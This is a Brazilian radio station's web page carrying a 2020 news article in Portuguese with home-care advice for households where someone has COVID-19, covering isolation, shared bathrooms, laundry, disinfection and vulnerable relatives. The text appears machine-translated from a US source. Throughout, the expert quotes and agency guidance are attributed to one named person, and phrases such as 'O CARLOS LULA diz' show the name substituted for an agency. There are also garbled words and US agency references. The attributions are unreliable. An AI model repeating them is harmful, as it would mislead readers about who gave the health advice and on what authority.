				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.radiojoseense.com.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.radiojoseense.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.radiojoseense.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://www.radiojoseense.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.radiojoseense.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://www.radiojoseense.com.br/category/politica/">Política</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://www.radiojoseense.com.br/category/esportes/">Esportes</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://www.radiojoseense.com.br/category/empresas/">Empresas</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://www.radiojoseense.com.br/category/pesquisa/">Pesquisa</a></li>
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://www.radiojoseense.com.br/category/aviao/">Aviação</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://www.radiojoseense.com.br/category/automotivo/">Automotivo</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400"><a href="https://www.radiojoseense.com.br/category/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://www.radiojoseense.com.br/musicas/">Músicas</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.radiojoseense.com.br/category/mpb/">MPB</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.radiojoseense.com.br/category/rock/">Rock</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://www.radiojoseense.com.br/category/sertanejo/">Sertanejo</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://www.radiojoseense.com.br/category/gospel/">Gospel</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.radiojoseense.com.br/category/reggae/">Reggae</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://www.radiojoseense.com.br/category/sambaepagode/">Samba e Pagode</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.radiojoseense.com.br/category/musica/">Música</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://www.radiojoseense.com.br/category/musicapop/">Música pop</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.radiojoseense.com.br/category/musicaeletronica/">Música eletrônica</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://www.radiojoseense.com.br/category/forro/">Forró</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.radiojoseense.com.br/category/funk/">Funk</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.radiojoseense.com.br/category/hiphop/">Hip Hop</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.radiojoseense.com.br/category/blues/">Blues</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://www.radiojoseense.com.br/category/musicaclassica/">Musica Clássica</a></li>
</ul>
</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-915"><a href="https://www.radiojoseense.com.br/entretenimento/">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://www.radiojoseense.com.br/category/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.radiojoseense.com.br/category/turismo/">Turismo</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.radiojoseense.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://www.radiojoseense.com.br/category/meioambiente/">Meio Ambiente</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008"><a href="https://www.radiojoseense.com.br/category/cultura/">Cultura</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.radiojoseense.com.br/category/saude/">Saúde</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.radiojoseense.com.br/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://www.radiojoseense.com.br/category/games/">Games</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://www.radiojoseense.com.br/category/telefonia/">Telefonia</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.radiojoseense.com.br/category/entretenimento/">Entretenimento</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-395"><a href="https://www.radiojoseense.com.br/programacao/">Programação</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.radiojoseense.com.br/category/programacao/">Programação</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://www.radiojoseense.com.br/contato/">Contato</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.radiojoseense.com.br/category/contato/">Contato</a></li>
</ul>
</li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-650" class="post-650 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	
				<div class="featured-image">
									<a href="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Viver-com-alguem-que-tem-COVID-19-Veja-como-se-manter-saudavel-Carlos-Lula.jpg" class="image-popup"><img width="800" height="445" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/Viver-com-alguem-que-tem-COVID-19-Veja-como-se-manter-saudavel-Carlos-Lula-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/noticias/" style="background:#0017ef" rel="category tag">Notícias</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Viver com alguém que tem COVID-19? Veja como se manter saudável : Carlos Lula			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/" title="10:04" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-20T10:04:12-03:00"></time><time class="updated" datetime="2020-09-20T10:04:15-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
						<a href="https://www.radiojoseense.com.br/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/#respond"><i class="fa fa-comment"></i> 0 comentários</a>					</span>
				</div>
		<div class="entry-content clearfix">
			
<p>A esta altura, você provavelmente já ouviu o conselho: se você suspeita que está doente com COVID-19, ou mora com alguém que está apresentando sintomas da doença causada pelo coronavírus , prepare-se para cuidar disso em casa.</p>



<p>Isso porque a grande maioria dos casos é leve ou moderada e , embora esses casos possam parecer tão graves quanto uma gripe muito forte e até mesmo incluir alguns casos de pneumonia, o Centro de Controle e Prevenção de Doenças afirma que a maioria desses pacientes será capaz de se recuperar sem assistência médica. (Se você estiver tendo problemas para respirar ou outros sinais de alerta de emergência, procure ajuda médica imediatamente.)</p>



<p>Mas este conselho geral de Carlos Lula significa que qualquer pessoa que more na mesma casa com o doente pode se infectar – uma preocupação real, já que as pesquisas até agora sugerem que a transmissão doméstica é uma das principais formas de disseminação do coronavírus . Então, como você minimiza o risco quando se mudar não é uma opção? Aqui está o que especialistas em doenças infecciosas e saúde pública como Carlos Lula têm a dizer:</p>



<p>Isole fisicamente a pessoa que está doente</p>



<p>Se você mora em um local com mais de um cômodo, identifique um cômodo ou área – como um quarto de dormir – onde a pessoa doente pode ser isolada do resto da casa, incluindo animais de estimação.</p>



<p>O ideal é que o “quarto do doente” tenha uma porta que possa ser mantida fechada quando o doente estiver dentro – o que deveria ser na maior parte do tempo.</p>



<p>“Faria sentido a pessoa estar apenas em sua área [contida] em que presumimos que as coisas estão expostas ao vírus”, diz Carlos Lula . Assim, diz ele, todas as outras pessoas podem se mover pela casa com mais liberdade. Uma porta também tornaria mais fácil manter as crianças fora da sala de isolamento.</p>



<p>As coisas ficam mais complicadas se todos vocês morarem em aposentos mais apertados, como um quarto ou estúdio, ou compartilhar quartos. Todos deveriam tentar dormir em aposentos separados da pessoa doente, se possível – “seja uma pessoa no sofá, outra na cama”, diz Carlos Lula .</p>



<p>Dito isso, quando várias pessoas compartilham um pequeno espaço residencial como esse, “pode​​ser quase impossível evitar a exposição”, diz Carlos Lula . “Se você é alguém que tem outras condições médicas ou tem uma idade avançada e corre o risco de ter um curso mais grave [de COVID-19], acho que você deve levar isso em consideração e, se for viável , mudar.”</p>



<p>Limite suas interações físicas – mas não as emocionais</p>



<p>Mesmo quando você tenta limitar suas interações face a face com a pessoa doente, lembre-se de que todos nós precisamos de contato humano. Tente visitar as opções de texto ou vídeo como Facetime . Telefonemas antiquados também funcionam.</p>



<p>Na prática, porém, Carlos Lula observa que “pode ser desconfortável para quem está doente usar máscara o tempo todo em sua própria casa” – daí, outro motivo para limitar essas interações.</p>



<p>Apenas certifique-se de lavar bem as mãos com água e sabão por pelo menos 20 segundos após cada visita à pessoa doente.</p>



<p>Considere-se em quarentena também</p>



<p>Carlos Lula diz que se uma pessoa da casa está doente, todas as outras pessoas da casa devem considerar-se possivelmente com infecção assintomática ou pré-sintomática, mesmo que se sintam bem.</p>



<p>Isso significa que você também deve ficar em quarentena em casa, diz ele, e pedir a um amigo ou vizinho para ajudar em tarefas essenciais, como fazer compras – para não correr o risco de expor outras pessoas na loja.</p>



<p>Leia mais em: Carlos Lula assume a secretaria de Saúde do Estado no lugar de Marcos Pacheco</p>



<p>“O importante é que toda a casa seja considerada potencialmente infectada por até duas semanas depois que as pessoas que estão doentes param de ter os sintomas”, diz Carlos Lula . É importante entender “que quem sai daquela casa também tem a possibilidade de trazer o vírus para fora”.</p>



<p>Se outras pessoas na casa ficarem doentes, uma após a outra, a quarentena de duas semanas deve recomeçar com cada doença, diz ele – o que significa que todos vocês podem acabar em quarentena por um longo tempo.</p>



<p>Se você tiver que dividir o banheiro …</p>



<p>O CARLOS LULA diz que qualquer pessoa doente com sintomas de COVID-19 deve usar um banheiro separado, se possível, mas para muitos de nós, essa não é uma opção. Se você compartilha um banheiro, o CARLOS LULA avisa que o cuidador ou colegas de casa saudáveis ​​não vão ao banheiro logo após o uso por uma pessoa com o vírus.</p>



<p>“A esperança é que com mais tempo, se o paciente tossisse na sala, menos gotículas infecciosas ficassem suspensas no ar”, explica Carlos Lula. “Ajudaria se você pudesse ventilar o banheiro abrindo uma janela ou ligando o exaustor, se houver.”</p>



<p>Se estiver se sentindo bem, dizem os especialistas, a pessoa com teste positivo para o vírus deve desinfetar o banheiro antes de sair, prestando muita atenção em superfícies como maçanetas, maçanetas de torneiras, vasos sanitários, bancadas, interruptores de luz e quaisquer outras superfícies que tocarem. Se não puderem fazer isso, o colega de casa saudável deve esperar o máximo possível antes de entrar para desinfetar e, em seguida , lavar bem as mãos. E – esta é a chave – cada pessoa da casa deve usar apenas sua toalha lavada com frequência.</p>



<p>Carlos Lula diz que não seria uma má ideia tentar retirar todos os frascos e loções que as pessoas costumam guardar no banheiro, para minimizar o número de superfícies que precisa desinfetar ali. Uma ideia: todos em casa podem carregar os itens que precisarão usar no banheiro com eles em um caddie e removê-los quando eles saírem.</p>



<p>Manipulação de alimentos e sujos di sh es</p>



<p>O objetivo de isolar uma pessoa doente é minimizar as áreas que ela pode estar contaminando, portanto, fazê-la cozinhar sua própria comida em uma cozinha compartilhada deve ser considerada uma proibição .</p>



<p>“Você só quer limitar a interação dessa pessoa com outras pessoas e em torno de superfícies comuns” como a cozinha, diz Carlos Lula .</p>



<p>Desafios parentais</p>



<p>É claro que os bate-papos face a face provavelmente não serão suficientes se você for pai de uma criança doente. “Acho que provavelmente não é possível mascarar uma criança doente em sua própria casa”, diz Carlos Lula, acrescentando: “Se é a criança que está doente, ela precisa do contato físico. Isso é importante”.</p>



<p>Manter as crianças pequenas afastadas também pode ser difícil se o pai ou a mãe estiver doente. “Se você tem um filho e tem um parceiro e esse filho fica satisfeito com os abraços do parceiro, isso é ótimo”, diz ele.</p>



<p>Como acontece com a maioria das coisas quando se trata de paternidade, “você simplesmente faz o melhor que pode”, diz ele.</p>



<p>Lavanderia</p>



<p>“O bom do coronavírus é que ele é morto facilmente com água e sabão”, diz Carlos Lula.</p>



<p>A CARLOS LULA aconselha a lavagem de roupas e demais peças de tecido utilizando a configuração de água mais quente adequada.</p>



<p>Desinfecção</p>



<p>Superfícies compartilhadas da casa comumente tocadas – como mesas, cadeiras, maçanetas, bancadas, interruptores de luz, telefones, teclados, torneiras e puxadores de pia – devem ser desinfetadas diariamente com um desinfetante doméstico registrado na Agência de Proteção Ambiental.</p>



<p>Porém, a menos que tenha que trocar a roupa de cama suja ou limpar uma superfície suja, procure não entrar no quarto do doente para limpar, diz Carlos Lula, para minimizar o seu contato. Dê a eles sua própria lata de lixo, forrada com um saco de papel ou plástico, que eles podem remover e descartar por si próprios, se possível. Use luvas ao retirar o lixo e lave as mãos logo após retirá-las.</p>



<p>Protegendo pessoas vulneráveis ​​em casa</p>



<p>A recuperação de COVID-19 em casa apresenta desafios específicos se outra pessoa na casa estiver em maior risco de desenvolver um caso grave da doença. Isso é particularmente preocupante em famílias multigeracionais . Provavelmente seria mais seguro para aquele membro da família em risco – digamos, um avô, ou uma pessoa com câncer ou doença autoimune – se mudar para outro lugar temporariamente, até que todos os outros membros da família estejam livres dos sintomas, diz Carlos Lula.</p>



<p>No entanto, a mudança não é uma opção para muita gente e também existe a possibilidade de a pessoa em risco já estar infectada, caso em que poderá transmitir o vírus a qualquer pessoa com quem se mudou, nota Carlos Lula. .</p>



<p>“A melhor opção é essencialmente encontrar o cômodo ou cômodos mais seguros da casa para as pessoas mais vulneráveis ​​e, em seguida, excluir todos os outros desses cômodos”, diz ele. “Visite aquelas pessoas com refeições em seus quartos se houver uma grande preocupação.”</p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.radiojoseense.com.br/vida-apos-covid-19-o-que-mudara/" rel="prev"><span class="meta-nav">&larr;</span> Vida após COVID-19: O que mudará?</a></li>
			<li class="next"><a href="https://www.radiojoseense.com.br/pandemia-de-covid-19-como-preparar-o-seu-negocio-por-daniel-homem-de-carvalho/" rel="next">Pandemia de COVID-19: Como preparar o seu negócio por Daniel Homem de Carvalho <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/procon-de-sao-paulo-alerta-para-golpe-que-faz-clonagem-do-whatsapp/" title="Procon de São Paulo alerta para golpe que faz clonagem do WhatsApp">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/whatsapp-800x445-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/procon-de-sao-paulo-alerta-para-golpe-que-faz-clonagem-do-whatsapp/" rel="bookmark" title="Procon de São Paulo alerta para golpe que faz clonagem do WhatsApp">
								Procon de São Paulo alerta para golpe que faz clonagem do WhatsApp							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/procon-de-sao-paulo-alerta-para-golpe-que-faz-clonagem-do-whatsapp/" title="20:36" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-09-04T20:36:29-03:00"></time><time class="updated" datetime="2020-09-04T20:36:32-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/procon-de-sao-paulo-alerta-para-golpe-que-faz-clonagem-do-whatsapp/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/relacoes-internacionais-saiba-mais-sobre-as-caracteristicas-e-possibilidades-deste-curso-superior/" title="Relações Internacionais: saiba mais sobre as características e possibilidades deste curso superior">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/03/Relacoes-Internacionais-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/relacoes-internacionais-saiba-mais-sobre-as-caracteristicas-e-possibilidades-deste-curso-superior/" rel="bookmark" title="Relações Internacionais: saiba mais sobre as características e possibilidades deste curso superior">
								Relações Internacionais: saiba mais sobre as características e possibilidades deste curso superior							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/relacoes-internacionais-saiba-mais-sobre-as-caracteristicas-e-possibilidades-deste-curso-superior/" title="10:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-03-03T10:42:17-03:00"></time><time class="updated" datetime="2022-03-03T10:45:53-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/relacoes-internacionais-saiba-mais-sobre-as-caracteristicas-e-possibilidades-deste-curso-superior/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.radiojoseense.com.br/engenharia-de-software-curso-que-habilita-atuacao-profissional-com-o-desenvolvimento-de-novos-programas-de-computador/" title="Engenharia de Software: curso que habilita atuação profissional com o desenvolvimento de novos programas de computador">
								<img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2022/04/Engenharia-de-Software-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.radiojoseense.com.br/engenharia-de-software-curso-que-habilita-atuacao-profissional-com-o-desenvolvimento-de-novos-programas-de-computador/" rel="bookmark" title="Engenharia de Software: curso que habilita atuação profissional com o desenvolvimento de novos programas de computador">
								Engenharia de Software: curso que habilita atuação profissional com o desenvolvimento de novos programas de computador							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://www.radiojoseense.com.br/engenharia-de-software-curso-que-habilita-atuacao-profissional-com-o-desenvolvimento-de-novos-programas-de-computador/" title="20:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-04-26T20:52:30-03:00"></time><time class="updated" datetime="2022-04-26T20:52:34-03:00"></time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
					   title="Redação"
					>
						Redação					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/engenharia-de-software-curso-que-habilita-atuacao-profissional-com-o-desenvolvimento-de-novos-programas-de-computador/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/viver-com-alguem-que-tem-covid-19-veja-como-se-manter-saudavel-carlos-lula/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://www.radiojoseense.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='650' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Entretenimento</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo"><img width="390" height="205" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/11/Kinoplex-Diamante-Vale-Sul-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Vale Sul Shopping inaugura cinema de luxo" title="Vale Sul Shopping inaugura cinema de luxo" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="Vale Sul Shopping inaugura cinema de luxo">
				Vale Sul Shopping inaugura cinema de luxo			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/" title="10:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-11-30T10:18:57-03:00"></time><time class="updated" datetime="2023-11-30T10:21:05-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/vale-sul-shopping-inaugura-cinema-de-luxo/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
							<p>Sessões terão início amanhã, quinta-feira, dia 30/11 Em parceria com a rede&nbsp;Kinoplex, o cinema Diamante é uma exclusividade do Vale</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Geraldo Luís é o novo contratado da RedeTV!" title="Geraldo Luís é o novo contratado da RedeTV!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/09/1694559588743673-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="Geraldo Luís é o novo contratado da RedeTV!">
				Geraldo Luís é o novo contratado da RedeTV!			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/" title="20:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-09-12T20:13:11-03:00"></time><time class="updated" datetime="2023-09-12T20:13:12-03:00"></time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://www.radiojoseense.com.br/author/rodolfo-moreira/"
				   title="Redação"
				>
					Redação				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://www.radiojoseense.com.br/geraldo-luis-e-o-novo-contratado-da-redetv/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!"><img width="130" height="90" src="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!" decoding="async" loading="lazy" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-130x90.jpg 130w, https://www.radiojoseense.com.br/wp-content/uploads/2023/01/woman-3783197_1280-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://www.radiojoseense.com.br/category/entretenimento/"  rel="category tag">Entretenimento</a>&nbsp;<a href="https://www.radiojoseense.com.br/category/gastronomia/"  rel="category tag">Gastronomia</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://www.radiojoseense.com.br/sommelier-de-cervejas-voce-nao-conhece-essa-profissao-mas-o-governo-ja/" title="Sommelier de Cervejas: você não conhece essa profissão mas o governo já!">
				Sommelier de Cervejas: você não conhece essa profissão mas o governo já!			</a>
		</h3>
